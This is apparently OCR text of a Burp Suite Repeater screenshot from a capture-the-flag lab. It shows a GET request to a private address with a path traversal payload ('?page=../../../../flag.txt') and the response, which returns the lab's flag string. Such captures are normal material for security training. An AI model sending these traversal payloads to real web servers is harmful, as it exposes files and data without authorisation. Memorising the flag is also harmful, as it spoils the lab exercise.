 1 2 3 4
10.21.17.140
5:28
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × +
Send Cancel < >
Target: http://10.10.52.244 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../../../../flag.txt HTTP/1.1
2 Host: 10.10.52.244
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.52.244/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Lo-Fi Music
Cool beats to listen to
flag{e4478e0eab69bd642b8238765dcb7d18}
Search
Search for... Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game
Inspector
Notes
Done
4,129 bytes | 1,187 millis
Event log (2) All issues (47)
Memory: 210.4MB